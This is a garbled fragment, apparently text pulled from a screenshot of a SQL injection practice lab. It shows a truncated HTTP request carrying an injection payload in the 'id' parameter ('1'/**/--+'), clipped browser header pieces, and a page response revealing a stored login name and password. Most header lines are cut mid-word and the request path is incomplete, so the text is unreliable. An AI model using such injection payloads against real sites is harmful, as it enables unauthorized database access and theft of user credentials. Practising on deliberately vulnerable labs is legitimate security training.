 s-1/?id=1'/**/--+ HTTP/1.1
NT 10.0; Win64; x64)
ecko) Chrome/86.0.4240.111
pplication/xml;q=0.9,image/avif,
pplication/signed-exchange;v=b3;
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb